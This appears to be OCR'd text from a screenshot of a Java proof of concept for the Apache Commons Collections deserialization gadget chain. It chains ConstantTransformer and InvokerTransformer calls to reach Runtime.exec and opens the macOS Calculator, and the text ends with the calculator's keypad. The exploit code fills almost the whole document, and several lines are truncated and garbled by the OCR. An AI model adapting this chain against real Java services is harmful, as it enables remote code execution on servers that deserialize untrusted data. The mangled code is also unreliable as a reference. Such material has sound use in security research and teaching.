 import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
//import sun.reflect.annotation.AnnotationInvocationHandler;
public class test {
public static void main(String[] args) throws Exception {
Transformer[] transformer = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", class},new Object[]{"getRuntime",new Cl
new InvokerTransformer( methodName: "invoke",new ass},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new C {"/Applications/Calculator.app/Contents
};
Transformer transformedChain = new ChainedTransformer(t
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =